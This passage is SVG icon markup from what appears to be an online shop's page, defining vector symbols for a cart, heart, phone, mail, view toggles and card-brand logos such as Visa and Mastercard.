      <path d="M288,192c5.896,0,10.667-4.771,10.667-10.667c0-5.896-4.771-10.667-10.667-10.667h-42.667 c-5.896,0-10.667,4.771-10.667,10.667v85.333c0,5.896,4.771,10.667,10.667,10.667H288c5.896,0,10.667-4.771,10.667-10.667 c0-5.896-4.771-10.667-10.667-10.667h-32v-21.333h21.333c5.896,0,10.667-4.771,10.667-10.667s-4.771-10.667-10.667-10.667H256 V192H288z"></path>
      <path d="M373.333,192c5.896,0,10.667-4.771,10.667-10.667c0-5.896-4.771-10.667-10.667-10.667h-42.667 c-5.896,0-10.667,4.771-10.667,10.667v85.333c0,5.896,4.771,10.667,10.667,10.667h42.667c5.896,0,10.667-4.771,10.667-10.667 c0-5.896-4.771-10.667-10.667-10.667h-32v-21.333h21.333c5.896,0,10.667-4.771,10.667-10.667s-4.771-10.667-10.667-10.667 h-21.333V192H373.333z"></path>
      <path d="M181.333,170.667H160c-5.896,0-10.667,4.771-10.667,10.667v85.333c0,5.896,4.771,10.667,10.667,10.667 s10.667-4.771,10.667-10.667v-32h10.667c5.875,0,10.667,4.781,10.667,10.667v21.333c0,5.896,4.771,10.667,10.667,10.667 c5.896,0,10.667-4.771,10.667-10.667v-21.333c0-8.188-3.083-15.667-8.167-21.333c5.083-5.667,8.167-13.146,8.167-21.333 C213.333,185.021,198.979,170.667,181.333,170.667z M181.333,213.333h-10.667V192h10.667c5.875,0,10.667,4.781,10.667,10.667 C192,208.552,187.208,213.333,181.333,213.333z"></path>
    </symbol>

    <symbol viewBox="0 0 494.79 494.79" id="support">
      <path d="M451.699,132.877H308.884l76.396-20.472c3.624-0.972,6.454-3.802,7.424-7.425c0.971-3.624-0.065-7.489-2.717-10.143 l-91.76-91.763c-2.652-2.653-6.517-3.688-10.143-2.718c-3.624,0.972-6.454,3.802-7.424,7.425l-33.262,124.142L214.133,7.782 c-0.971-3.623-3.801-6.453-7.424-7.425c-3.622-0.968-7.49,0.065-10.142,2.718l-91.763,91.761c-2.653,2.652-3.689,6.519-2.718,10.143 c0.971,3.623,3.801,6.453,7.424,7.425l76.41,20.474H43.091c-5.799,0-10.5,4.701-10.5,10.5v96.338c0,5.799,4.701,10.5,10.5,10.5 h14.403v217.796c0,14.767,12.014,26.779,26.78,26.779h326.241c14.767,0,26.78-12.014,26.78-26.781V250.215h14.403 c5.799,0,10.5-4.701,10.5-10.5v-96.338C462.199,137.578,457.498,132.877,451.699,132.877z M199.45,229.215v-75.338h95.957v75.338 H199.45z M273.261,250.215V473.79h-51.664V250.215H273.261z M296.237,30.785l66.041,66.043l-90.213,24.174L296.237,30.785z M198.556,30.784l24.173,90.214l-90.216-24.173L198.556,30.784z M53.591,153.877H178.45v75.338H53.591V153.877z M78.495,468.011 V250.215h122.103V473.79H84.275C81.088,473.79,78.495,471.197,78.495,468.011z M416.296,468.009c0,3.188-2.593,5.781-5.78,5.781 H294.261V250.215h122.035V468.009z M441.199,229.215H316.407v-75.338h124.792V229.215z"></path>
    </symbol>


    <symbol viewBox="0 0 129 129" id="heart">
       <path d="m121.6,40.1c-3.3-16.6-15.1-27.3-30.3-27.3-8.5,0-17.7,3.5-26.7,10.1-9.1-6.8-18.3-10.3-26.9-10.3-15.2,0-27.1,10.8-30.3,27.6-4.8,24.9 10.6,58 55.7,76 0.5,0.2 1,0.3 1.5,0.3 0.5,0 1-0.1 1.5-0.3 45-18.4 60.3-51.4 55.5-76.1zm-57,67.9c-39.6-16.4-53.3-45-49.2-66.3 2.4-12.7 11.2-21 22.3-21 7.5,0 15.9,3.6 24.3,10.5 1.5,1.2 3.6,1.2 5.1,0 8.4-6.7 16.7-10.2 24.2-10.2 11.1,0 19.8,8.1 22.3,20.7 4.1,21.1-9.5,49.6-49,66.3z"></path>
    </symbol>

    <symbol id="bquick" viewBox="0 0 511.999 511.999">
      <path d="M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035
      c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201
      C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418
      c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418
      C447.361,287.923,358.746,385.406,255.997,385.406z"></path>
    <path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275
      s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516
      s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"></path>
    </symbol>

  <symbol id="compare" viewBox="0 0 384 384">
    <path d="M331.912,17.336c-8.832,0-16,7.168-16,16v13.336C281.544,16.704,237.712,0,191,0C85.68,0,0,85.992,0,191.68 c0,8.832,7.168,16,16,16c8.832,0,16-7.168,16-16C32,103.632,103.328,32,191,32c38.456,0,74.584,13.616,103.064,38.072H279.4 c-8.832,0-16,7.168-16,16c0,8.832,7.168,16,16,16h52.512c8.832,0,16-7.168,16-16V33.336 C347.912,24.504,340.744,17.336,331.912,17.336z"></path>
    <path d="M368,176.32c-8.832,0-16,7.168-16,16C352,280.368,280.672,352,193,352c-38.008,0-73.752-13.28-102.072-37.2h15.368 c8.832,0,16-7.168,16-16c0-8.832-7.168-16-16-16h-52.52c-0.144,0-0.272,0.04-0.408,0.04c-0.608,0.016-1.208,0.096-1.816,0.184 c-0.448,0.064-0.896,0.104-1.336,0.208c-0.528,0.12-1.048,0.312-1.568,0.488c-0.48,0.168-0.968,0.312-1.432,0.52 c-0.44,0.2-0.856,0.456-1.28,0.696c-0.504,0.288-1,0.568-1.472,0.904c-0.12,0.088-0.256,0.136-0.376,0.232 c-0.272,0.208-0.48,0.464-0.736,0.688c-0.424,0.368-0.848,0.736-1.232,1.152c-0.36,0.384-0.672,0.784-0.984,1.192 c-0.312,0.408-0.616,0.816-0.896,1.248c-0.28,0.448-0.52,0.912-0.752,1.376c-0.232,0.456-0.448,0.92-0.632,1.4 c-0.184,0.496-0.328,0.992-0.464,1.504c-0.128,0.488-0.264,0.976-0.344,1.48c-0.096,0.568-0.136,1.136-0.176,1.712 c-0.024,0.328-0.096,0.648-0.096,0.984v52.736c0,8.832,7.168,16,16,16c8.832,0,16-7.168,16-16v-12.72 C103.88,367.856,147.056,384,193,384c105.32,0,191-85.992,191-191.68C384,183.488,376.832,176.32,368,176.32z"></path>
  </symbol>

    <symbol id="pcart" viewBox="0 0 511 511.99913">
    <path d="m512.496094 172v80c0 11.046875-8.953125 20-20 20h-13.152344l-8.425781 74.988281c-1.148438 10.21875-9.804688 17.765625-19.851563 17.769531-.746094 0-1.496094-.042968-2.257812-.128906-10.976563-1.230468-18.875-11.132812-17.640625-22.105468l10.421875-92.753907c1.136718-10.117187 9.691406-17.769531 19.875-17.769531h11.035156v-40h-432v40h341c11.046875 0 20 8.957031 20 20 0 11.046875-8.953125 20-20 20h-307.226562l19.75 164.761719c2.40625 20.089843 19.480468 35.238281 39.714843 35.238281h247.125c20.382813 0 37.472657-15.277344 39.75-35.535156 1.230469-10.976563 11.128907-18.871094 22.105469-17.640625 10.976562 1.234375 18.875 11.132812 17.644531 22.109375-4.554687 40.511718-38.730469 71.066406-79.5 71.066406h-247.125c-40.46875 0-74.617187-30.300781-79.433593-70.480469l-20.316407-169.519531h-13.488281c-11.046875 0-20-8.953125-20-20v-80c0-11.046875 8.953125-20 20-20h70.9375l105.683594-143.839844c6.539062-8.898437 19.054687-10.816406 27.957031-4.273437 8.902344 6.539062 10.816406 19.054687 4.277344 27.957031l-88.28125 120.15625h231.589843l-88.285156-120.15625c-6.539062-8.902344-4.625-21.417969 4.277344-27.957031 8.902344-6.542969 21.417969-4.628907 27.960938 4.273437l105.679687 143.839844h70.199219c11.046875 0 20 8.957031 20 20zm-275.996094 160v80c0 11.046875 8.953125 20 20 20 11.042969 0 20-8.953125 20-20v-80c0-11.046875-8.957031-20-20-20-11.046875 0-20 8.953125-20 20zm80 0v80c0 11.046875 8.953125 20 20 20 11.042969 0 20-8.953125 20-20v-80c0-11.046875-8.957031-20-20-20-11.046875 0-20 8.953125-20 20zm-160 0v80c0 11.046875 8.953125 20 20 20 11.042969 0 20-8.953125 20-20v-80c0-11.046875-8.957031-20-20-20-11.046875 0-20 8.953125-20 20zm0 0"></path>
  </symbol>

  <symbol id="quote" viewBox="0 0 75.999 75.999">
      <path d="M14.579,5C6.527,5,0,11.716,0,20c0,8.285,6.527,15,14.579,15C29.157,35,19.438,64,0,64v7
      C34.69,71,48.286,5,14.579,5z M56.579,5C48.527,5,42,11.716,42,20c0,8.285,6.527,15,14.579,15C71.157,35,61.438,64,42,64v7
      C76.69,71,90.286,5,56.579,5z"></path>
</symbol>

  <symbol id="add" viewBox="0 0 512 512">   
      <path d="M506.555,208.064L263.859,30.367c-4.68-3.426-11.038-3.426-15.716,0L5.445,208.064
      c-5.928,4.341-7.216,12.665-2.875,18.593s12.666,7.214,18.593,2.875L256,57.588l234.837,171.943c2.368,1.735,5.12,2.57,7.848,2.57
      c4.096,0,8.138-1.885,10.744-5.445C513.771,220.729,512.483,212.405,506.555,208.064z"></path>
      <path d="M442.246,232.543c-7.346,0-13.303,5.956-13.303,13.303v211.749H322.521V342.009c0-36.68-29.842-66.52-66.52-66.52
        s-66.52,29.842-66.52,66.52v115.587H83.058V245.847c0-7.347-5.957-13.303-13.303-13.303s-13.303,5.956-13.303,13.303v225.053
        c0,7.347,5.957,13.303,13.303,13.303h133.029c6.996,0,12.721-5.405,13.251-12.267c0.032-0.311,0.052-0.651,0.052-1.036v-128.89
        c0-22.009,17.905-39.914,39.914-39.914s39.914,17.906,39.914,39.914v128.89c0,0.383,0.02,0.717,0.052,1.024
        c0.524,6.867,6.251,12.279,13.251,12.279h133.029c7.347,0,13.303-5.956,13.303-13.303V245.847
        C455.549,238.499,449.593,232.543,442.246,232.543z"></path>
    </symbol>

    <symbol id="phone" viewBox="0 0 211.621 211.621">   
      <path d="M180.948,27.722C163.07,9.844,139.299-0.001,114.017,0c-4.143,0-7.5,3.358-7.5,7.5c0,4.142,3.358,7.5,7.5,7.5
        c21.276-0.001,41.279,8.284,56.324,23.329c15.046,15.045,23.331,35.049,23.33,56.326c0,4.142,3.357,7.5,7.5,7.5
        c4.142,0,7.5-3.358,7.5-7.499C208.672,69.371,198.827,45.6,180.948,27.722z"></path>
      <path d="M150.096,94.656c0,4.142,3.358,7.5,7.501,7.499c4.142,0,7.499-3.358,7.499-7.5c-0.002-28.16-22.916-51.073-51.078-51.077
        c-0.001,0,0,0-0.001,0c-4.142,0-7.499,3.357-7.5,7.499c0,4.142,3.357,7.5,7.499,7.501
        C133.909,58.581,150.094,74.765,150.096,94.656z"></path>
      <path d="M133.5,132.896c-11.432-0.592-17.256,7.91-20.049,11.994c-2.339,3.419-1.463,8.086,1.956,10.425
        c3.419,2.339,8.086,1.463,10.425-1.956c3.3-4.825,4.795-5.584,6.823-5.488c6.491,0.763,32.056,19.497,34.616,25.355
        c0.642,1.725,0.618,3.416-0.071,5.473c-2.684,7.966-7.127,13.564-12.851,16.188c-5.438,2.493-12.105,2.267-19.276-0.651
        c-26.777-10.914-50.171-26.145-69.531-45.271c-0.008-0.008-0.016-0.015-0.023-0.023c-19.086-19.341-34.289-42.705-45.185-69.441
        c-2.919-7.177-3.145-13.845-0.652-19.282c2.624-5.724,8.222-10.167,16.181-12.848c2.064-0.692,3.752-0.714,5.461-0.078
        c5.879,2.569,24.612,28.133,25.368,34.551c0.108,2.104-0.657,3.598-5.478,6.892c-3.42,2.336-4.299,7.003-1.962,10.423
        c2.336,3.42,7.002,4.298,10.423,1.962c4.086-2.79,12.586-8.598,11.996-20.069C81.021,69.07,57.713,37.339,46.576,33.244
        c-4.953-1.846-10.163-1.878-15.491-0.09C19.097,37.191,10.439,44.389,6.047,53.969c-4.26,9.294-4.125,20.077,0.395,31.189
        c11.661,28.612,27.976,53.647,48.491,74.412c0.05,0.051,0.101,0.101,0.153,0.15c20.75,20.477,45.756,36.762,74.33,48.409
        c5.722,2.327,11.357,3.492,16.746,3.492c5.074,0,9.932-1.032,14.438-3.098c9.581-4.391,16.778-13.048,20.818-25.044
        c1.784-5.318,1.755-10.526-0.077-15.456C177.232,156.856,145.501,133.548,133.5,132.896z"></path>
    </symbol>

    <symbol id="fax" viewBox="0 0 512 512">   
      <rect x="125.585" y="188.377" width="144.906" height="19.321"></rect>
      <rect x="125.585" y="256" width="193.208" height="19.321"></rect>
      <rect x="125.585" y="323.623" width="193.208" height="19.321"></rect>
      <path d="M464.887,33.811H49.528C22.882,33.811,0,54.297,0,80.958v173.783c0,26.66,21.67,48.354,48.302,48.354
        c10.915,0,21.736-3.774,28.981-9.899v174.125c0,5.335,5.533,10.868,10.868,10.868h338.113c5.335,0,8.453-5.533,8.453-10.868
        V293.196c9.66,6.125,18.066,9.899,28.981,9.899c26.632,0,48.302-21.693,48.302-48.354V80.958
        C512,54.297,491.533,33.811,464.887,33.811z M415.396,254.83v204.038H96.604V254.83v-96.641c0-5.326,5.571-8.453,10.939-8.453
        h299.33c5.368,0,8.524,3.127,8.524,8.453V254.83z M492.679,254.741c0,16.009-13,29.033-28.981,29.033
        s-28.981-12.986-28.981-28.943v-96.641v-8.453h19.321v-19.321h-47.165h-299.33h-49.58v19.321h19.321v8.453v96.641
        c0,15.958-13,28.943-28.981,28.943c-15.981,0-28.981-13.024-28.981-29.033V80.958c0-16.009,14.217-27.826,30.208-27.826h415.359
        c15.991,0,27.792,11.816,27.792,27.826V254.741z"></path>
    </symbol>

    <symbol id="mail" viewBox="0 0 512.001 512.001">   
      <path d="M511.646,126.634c-0.021-14.449-11.782-26.189-26.227-26.189c-0.012,0-0.024,0-0.034,0L26.19,101.076
      c-7.005,0.009-13.588,2.746-18.535,7.706C2.709,113.743-0.009,120.334,0,127.337l0.355,258.029
      c0.009,7.005,2.746,13.588,7.706,18.535c4.951,4.938,11.526,7.655,18.519,7.655c0.012,0,0.025,0,0.035,0l459.194-0.631
      c14.458-0.02,26.207-11.799,26.19-26.261L511.646,126.634z M456.611,126.71L256.02,266.154L55.04,127.262L456.611,126.71z
       M340.846,292.471l118.971,92.265l-407.972,0.56l119.696-92.825c5.722-4.439,6.764-12.675,2.326-18.399
      c-4.439-5.722-12.675-6.764-18.399-2.326L26.561,371.715l-0.32-232.475l222.344,153.657c2.244,1.551,4.849,2.325,7.455,2.325
      c2.617,0,5.236-0.783,7.485-2.346l221.912-154.264l0.336,233.066l-128.856-99.931c-5.719-4.437-13.959-3.396-18.397,2.326
      C334.081,279.795,335.122,288.033,340.846,292.471z"></path>
    </symbol>


    <symbol viewBox="0 0 95.494 95.494" id="clist">
      <circle cx="10.906" cy="17.294" r="10.906"></circle>
      <circle cx="10.906" cy="47.294" r="10.906"></circle>
      <circle cx="10.906" cy="78.2" r="10.906"></circle>
      <path d="M34.258,24.43h59.236c0.529,0,1.039-0.211,1.414-0.586s0.586-0.884,0.586-1.414l-0.002-10.271c0-1.104-0.896-2-2-2
        H34.258c-1.104,0-2,0.896-2,2V22.43C32.258,23.534,33.153,24.43,34.258,24.43z"></path>
      <path d="M93.492,40.158H34.258c-1.104,0-2,0.896-2,2v10.271c0,1.104,0.896,2,2,2h59.236c0.529,0,1.039-0.211,1.414-0.586
        s0.586-0.885,0.586-1.414l-0.002-10.271C95.492,41.054,94.598,40.158,93.492,40.158z"></path>
      <path d="M93.492,71.064H34.258c-1.104,0-2,0.896-2,2v10.271c0,1.104,0.896,2,2,2h59.236c0.529,0,1.039-0.211,1.414-0.586
        s0.586-0.885,0.586-1.414l-0.002-10.271C95.492,71.96,94.598,71.064,93.492,71.064z"></path>
  </symbol>

  <symbol viewBox="0 0 341.333 341.333" id="cgrid">
      <rect x="128" y="128" width="85.333" height="85.333"></rect>
      <rect x="0" y="0" width="85.333" height="85.333"></rect>
      <rect x="128" y="256" width="85.333" height="85.333"></rect>
      <rect x="0" y="128" width="85.333" height="85.333"></rect>
      <rect x="0" y="256" width="85.333" height="85.333"></rect>
      <rect x="256" y="0" width="85.333" height="85.333"></rect>
      <rect x="128" y="0" width="85.333" height="85.333"></rect>
      <rect x="256" y="128" width="85.333" height="85.333"></rect>
      <rect x="256" y="256" width="85.333" height="85.333"></rect>
  </symbol>
  
     <symbol viewBox="0 0 512 512" id="ae">
      <path style="fill:#306FC5;" d="M512,402.281c0,16.716-13.55,30.267-30.265,30.267H30.265C13.55,432.549,0,418.997,0,402.281V109.717
  c0-16.715,13.55-30.266,30.265-30.266h451.47c16.716,0,30.265,13.551,30.265,30.266V402.281L512,402.281z"></path>
<path style="opacity:0.15;fill:#202121;enable-background:new    ;" d="M21.517,402.281V109.717
  c0-16.715,13.552-30.266,30.267-30.266h-21.52C13.55,79.451,0,93.001,0,109.717v292.565c0,16.716,13.55,30.267,30.265,30.267h21.52
  C35.07,432.549,21.517,418.997,21.517,402.281z"></path>
  <polygon style="fill:#FFFFFF;" points="74.59,220.748 89.888,220.748 82.241,201.278  "></polygon>
  <polygon style="fill:#FFFFFF;" points="155.946,286.107 155.946,295.148 181.675,295.148 181.675,304.885 155.946,304.885
    155.946,315.318 184.455,315.318 197.666,300.712 185.151,286.107   "></polygon>
  <polygon style="fill:#FFFFFF;" points="356.898,201.278 348.553,220.748 364.548,220.748  "></polygon>
  <polygon style="fill:#FFFFFF;" points="230.348,320.875 230.348,281.241 212.268,300.712  "></polygon>
  <path style="fill:#FFFFFF;" d="M264.42,292.368c-0.696-4.172-3.48-6.261-7.654-6.261h-14.599v12.516h15.299
    C261.637,298.624,264.42,296.539,264.42,292.368z"></path>
  <path style="fill:#FFFFFF;" d="M313.09,297.236c1.391-0.697,2.089-2.785,2.089-4.867c0.696-2.779-0.698-4.172-2.089-4.868
    c-1.387-0.696-3.476-0.696-5.559-0.696h-13.91v11.127h13.909C309.613,297.932,311.702,297.932,313.09,297.236z"></path>
  <path style="fill:#FFFFFF;" d="M413.217,183.198v8.344l-4.169-8.344H376.37v8.344l-4.174-8.344h-44.502
    c-7.648,0-13.909,1.392-19.469,4.173v-4.173h-31.289v0.696v3.477c-3.476-2.78-7.648-4.173-13.211-4.173h-111.95l-7.652,17.384
    l-7.647-17.384h-25.031h-10.431v8.344l-3.477-8.344h-0.696H66.942l-13.909,32.68L37.042,251.34l-0.294,0.697h0.294h35.463h0.444
    l0.252-0.697l4.174-10.428h9.039l4.172,11.125h40.326v-0.697v-7.647l3.479,8.343h20.163l3.475-8.343v7.647v0.697h15.993h79.965
    h0.696v-18.08h1.394c1.389,0,1.389,0,1.389,2.087v15.297h50.065v-4.172c4.172,2.089,10.426,4.172,18.771,4.172h20.863l4.172-11.123
    h9.732l4.172,11.123h40.328v-6.952v-3.476l6.261,10.428h1.387h0.698h30.595v-68.143h-31.291l0,0H413.217z M177.501,241.609h-6.955
    h-4.171v-4.169v-34.076l-0.696,1.595v-0.019l-16.176,36.669h-0.512h-3.719h-6.017l-16.687-38.245v38.245h-23.64l-4.867-10.43
    H70.417l-4.868,10.43H53.326l20.57-48.675h17.382l19.469,46.587v-46.587h4.171h14.251l0.328,0.697h0.024l8.773,19.094l6.3,14.306
    l0.223-0.721l13.906-33.375H177.5v48.674H177.501L177.501,241.609z M225.481,203.364h-27.119v9.039h26.423v9.734h-26.423v9.738
    h27.119v10.427h-38.939v-49.367h38.939V203.364L225.481,203.364z M275.076,221.294c0.018,0.016,0.041,0.027,0.063,0.042
    c0.263,0.278,0.488,0.557,0.68,0.824c1.332,1.746,2.409,4.343,2.463,8.151c0.004,0.066,0.007,0.131,0.011,0.197
    c0,0.038,0.007,0.071,0.007,0.11c0,0.022-0.002,0.039-0.002,0.06c0.016,0.383,0.026,0.774,0.026,1.197v9.735h-10.428v-5.565
    c0-2.781,0-6.954-2.089-9.735c-0.657-0.657-1.322-1.09-2.046-1.398c-1.042-0.675-3.017-0.686-6.295-0.686h-12.52v17.384h-11.818
    v-48.675h26.425c6.254,0,10.428,0,13.906,2.086c3.407,2.046,5.465,5.439,5.543,10.812c-0.161,7.4-4.911,11.46-8.326,12.829
    C270.676,218.662,272.996,219.129,275.076,221.294z M298.491,241.609h-11.822v-48.675h11.822V241.609z M434.083,241.609h-15.3
    l-22.25-36.855v30.595l-0.073-0.072v6.362h-11.747v-0.029h-11.822l-4.172-10.43H344.38l-4.172,11.123h-13.211
    c-5.559,0-12.517-1.389-16.687-5.561c-4.172-4.172-6.256-9.735-6.256-18.773c0-6.953,1.389-13.911,6.256-19.472
    c3.474-4.175,9.735-5.562,17.382-5.562h11.128v10.429h-11.128c-4.172,0-6.254,0.693-9.041,2.783
    c-2.082,2.085-3.474,6.256-3.474,11.123c0,5.564,0.696,9.04,3.474,11.821c2.091,2.089,4.87,2.785,8.346,2.785h4.867l15.991-38.243
    h6.957h10.428l19.472,46.587v-2.376v-15.705v-1.389v-27.116h17.382l20.161,34.07v-34.07h11.826v47.977h0.002L434.083,241.609
    L434.083,241.609z"></path>
  <path style="fill:#FFFFFF;" d="M265.161,213.207c0.203-0.217,0.387-0.463,0.543-0.745c0.63-0.997,1.352-2.793,0.963-5.244
    c-0.016-0.225-0.057-0.433-0.105-0.634c-0.013-0.056-0.011-0.105-0.026-0.161l-0.007,0.001c-0.346-1.191-1.229-1.923-2.11-2.367
    c-1.394-0.693-3.48-0.693-5.565-0.693h-13.909v11.127h13.909c2.085,0,4.172,0,5.565-0.697c0.209-0.106,0.395-0.25,0.574-0.413
    l0.002,0.009C264.996,213.389,265.067,213.315,265.161,213.207z"></path>
  <path style="fill:#FFFFFF;" d="M475.105,311.144c0-4.867-1.389-9.736-3.474-13.212v-31.289h-0.032v-2.089c0,0-29.145,0-33.483,0
    c-4.336,0-9.598,4.171-9.598,4.171v-4.171h-31.984c-4.87,0-11.124,1.392-13.909,4.171v-4.171h-57.016v2.089v2.081
    c-4.169-3.474-11.824-4.171-15.298-4.171h-37.549v2.089v2.081c-3.476-3.474-11.824-4.171-15.998-4.171H215.05l-9.737,10.431
    l-9.04-10.431h-2.911h-4.737h-54.93v2.089v5.493v62.651h61.19l10.054-10.057l8.715,10.057h0.698h35.258h1.598h0.696h0.692v-6.953
    v-9.039h3.479c4.863,0,11.124,0,15.991-2.089v17.382v1.394h31.291v-1.394V317.4h1.387c2.089,0,2.089,0,2.089,2.086v14.6v1.394
    h94.563c6.263,0,12.517-1.394,15.993-4.175v2.781v1.394h29.902c6.254,0,12.517-0.695,16.689-3.478
    c6.402-3.841,10.437-10.64,11.037-18.749c0.028-0.24,0.063-0.48,0.085-0.721l-0.041-0.039
    C475.087,312.043,475.105,311.598,475.105,311.144z M256.076,306.973h-13.91v2.081v4.174v4.173v7.649h-22.855l-13.302-15.299
    l-0.046,0.051l-0.65-0.748l-15.297,15.996h-44.501v-48.673h45.197l12.348,13.525l2.596,2.832l0.352-0.365l14.604-15.991h36.852
    c7.152,0,15.161,1.765,18.196,9.042c0.365,1.441,0.577,3.043,0.577,4.863C276.237,304.189,266.502,306.973,256.076,306.973z
     M325.609,306.276c1.389,2.081,2.085,4.867,2.085,9.041v9.732h-11.819v-6.256c0-2.786,0-7.65-2.089-9.739
    c-1.387-2.081-4.172-2.081-8.341-2.081H292.93v18.077h-11.82v-49.369h26.421c5.559,0,10.426,0,13.909,2.084
    c3.474,2.088,6.254,5.565,6.254,11.128c0,7.647-4.865,11.819-8.343,13.212C322.829,303.49,324.914,304.885,325.609,306.276z
     M373.589,286.107h-27.122v9.04h26.424v9.737h-26.424v9.736h27.122v10.429H334.65V275.68h38.939V286.107z M402.791,325.05h-22.252
    v-10.429h22.252c2.082,0,3.476,0,4.87-1.392c0.696-0.697,1.387-2.085,1.387-3.477c0-1.394-0.691-2.778-1.387-3.475
    c-0.698-0.695-2.091-1.391-4.176-1.391c-11.126-0.696-24.337,0-24.337-15.296c0-6.954,4.172-14.604,16.689-14.604h22.945v11.819
    h-21.554c-2.085,0-3.478,0-4.87,0.696c-1.387,0.697-1.387,2.089-1.387,3.478c0,2.087,1.387,2.783,2.778,3.473
    c1.394,0.697,2.783,0.697,4.172,0.697h6.259c6.259,0,10.43,1.391,13.211,4.173c2.087,2.087,3.478,5.564,3.478,10.43
    C420.869,320.179,414.611,325.05,402.791,325.05z M462.59,320.179c-2.778,2.785-7.648,4.871-14.604,4.871H425.74v-10.429h22.245
    c2.087,0,3.481,0,4.87-1.392c0.693-0.697,1.391-2.085,1.391-3.477c0-1.394-0.698-2.778-1.391-3.475
    c-0.696-0.695-2.085-1.391-4.172-1.391c-11.122-0.696-24.337,0-24.337-15.295c0-6.609,3.781-12.579,13.106-14.352
    c1.115-0.154,2.293-0.253,3.583-0.253h22.948v11.819h-15.3h-5.561h-0.696c-2.087,0-3.476,0-4.865,0.696
    c-0.7,0.697-1.396,2.089-1.396,3.478c0,2.087,0.696,2.783,2.785,3.473c1.389,0.697,2.78,0.697,4.172,0.697h0.691h5.565
    c3.039,0,5.337,0.375,7.44,1.114c1.926,0.697,8.302,3.549,9.728,10.994c0.124,0.78,0.215,1.594,0.215,2.495
    C466.761,313.925,465.37,317.401,462.59,320.179z"></path>
    </symbol>

    <symbol viewBox="0 0 512 512" id="mc">
      <path style="fill:#5286F9;" d="M488.727,66.494H256H23.273C10.42,66.494,0,76.914,0,89.767v332.466
  c0,12.853,10.42,23.273,23.273,23.273H256h232.727c12.853,0,23.273-10.42,23.273-23.273V89.767
  C512,76.914,501.58,66.494,488.727,66.494z"></path>
<path style="fill:#FFB655;" d="M273.776,189.773c5.115,5.86,9.57,12.31,13.236,19.242c7.427,14.041,11.655,30.026,11.655,46.986
  s-4.228,32.943-11.655,46.986c-3.666,6.932-8.121,13.38-13.236,19.24c-5.264,6.031-11.23,11.427-17.776,16.069
  c16.454,11.664,36.523,18.553,58.182,18.553c55.608,0,100.849-45.241,100.849-100.848S369.79,155.152,314.182,155.152
  c-21.659,0-41.728,6.886-58.182,18.553C262.544,178.347,268.51,183.744,273.776,189.773z"></path>
<path style="fill:#D8143A;" d="M287.012,209.016c-3.666-6.934-8.121-13.382-13.236-19.242c-5.267-6.031-11.231-11.425-17.776-16.066
  c-16.452-11.667-36.523-18.553-58.182-18.553c-55.608,0-100.848,45.241-100.848,100.848s45.241,100.848,100.848,100.848
  c21.659,0,41.73-6.887,58.182-18.553c6.546-4.641,12.51-10.038,17.776-16.067c5.115-5.86,9.57-12.31,13.236-19.24
  c7.427-14.043,11.655-30.028,11.655-46.986C298.667,239.041,294.439,223.057,287.012,209.016z"></path>
<path style="fill:#3D6DEB;" d="M197.818,356.851c-55.608,0-100.848-45.241-100.848-100.848s45.241-100.848,100.848-100.848
  c21.659,0,41.728,6.886,58.182,18.553V66.494H23.273C10.42,66.494,0,76.914,0,89.767v332.466c0,12.853,10.42,23.273,23.273,23.273
  H256v-107.21C239.546,349.962,219.477,356.851,197.818,356.851z"></path>
    </symbol>

  
    <symbol viewBox="0 0 512 512" id="visa">
      <path style="fill:#FFFFFF;" d="M512,402.281c0,16.716-13.55,30.267-30.265,30.267H30.265C13.55,432.549,0,418.997,0,402.281V109.717
  c0-16.716,13.55-30.266,30.265-30.266h451.47c16.716,0,30.265,13.551,30.265,30.266V402.281L512,402.281z"></path>
<path style="fill:#F79F1A;" d="M113.64,258.035l-12.022-57.671c-2.055-7.953-8.035-10.319-15.507-10.632H30.993l-0.491,2.635
  C73.431,202.774,101.836,227.88,113.64,258.035z"></path>
  <polygon style="fill:#059BBF;" points="241.354,190.892 205.741,190.892 183.499,321.419 219.053,321.419  "></polygon>
  <path style="fill:#059BBF;" d="M135.345,321.288l56.01-130.307h-37.691l-34.843,89.028l-3.719-13.442
    c-6.83-16.171-26.35-39.446-49.266-54.098l31.85,108.863L135.345,321.288z"></path>
  <path style="fill:#059BBF;" d="M342.931,278.75c0.132-14.819-9.383-26.122-29.887-35.458c-12.461-6.03-20.056-10.051-19.965-16.17
    c0-5.406,6.432-11.213,20.368-11.213c11.661-0.179,20.057,2.367,26.624,5.003l3.218,1.475l4.826-28.277
    c-7.059-2.637-18.094-5.451-31.895-5.451c-35.157,0-59.904,17.691-60.128,43.064c-0.224,18.763,17.692,29.216,31.181,35.469
    c13.847,6.374,18.493,10.453,18.404,16.171c-0.089,8.743-11.035,12.73-21.264,12.73c-14.25,0-21.8-1.965-33.509-6.843l-4.55-2.09
    l-4.998,29.249c8.303,3.629,23.668,6.801,39.618,6.933C318.361,323.342,342.663,305.876,342.931,278.75z"></path>
  <path style="fill:#059BBF;" d="M385.233,301.855c4.065,0,40.382,0.045,45.566,0.045c1.072,4.545,4.333,19.565,4.333,19.565h33.011
    L439.33,191.027h-27.472c-8.533,0-14.874,2.323-18.628,10.809l-52.845,119.629h37.392
    C377.774,321.465,383.848,305.386,385.233,301.855z M409.622,238.645c-0.176,0.357,2.95-7.549,4.737-12.463l2.411,11.256
    c0,0,6.792,31.182,8.22,37.704h-29.528C398.411,267.638,409.622,238.645,409.622,238.645z"></path>
  <path style="fill:#059BBF;" d="M481.735,79.451H30.265C13.55,79.451,0,93.001,0,109.717v31.412h512v-31.412
    C512,93.001,498.451,79.451,481.735,79.451z"></path>
<path style="fill:#F79F1A;" d="M481.735,432.549H30.265C13.55,432.549,0,418.998,0,402.283v-31.412h512v31.412
  C512,418.998,498.451,432.549,481.735,432.549z"></path>
<path style="opacity:0.15;fill:#202121;enable-background:new    ;" d="M21.517,402.281V109.717
  c0-16.716,13.551-30.266,30.267-30.266h-21.52C13.55,79.451,0,93.001,0,109.717v292.565c0,16.716,13.55,30.267,30.265,30.267h21.52
  C35.069,432.549,21.517,418.997,21.517,402.281z"></path>
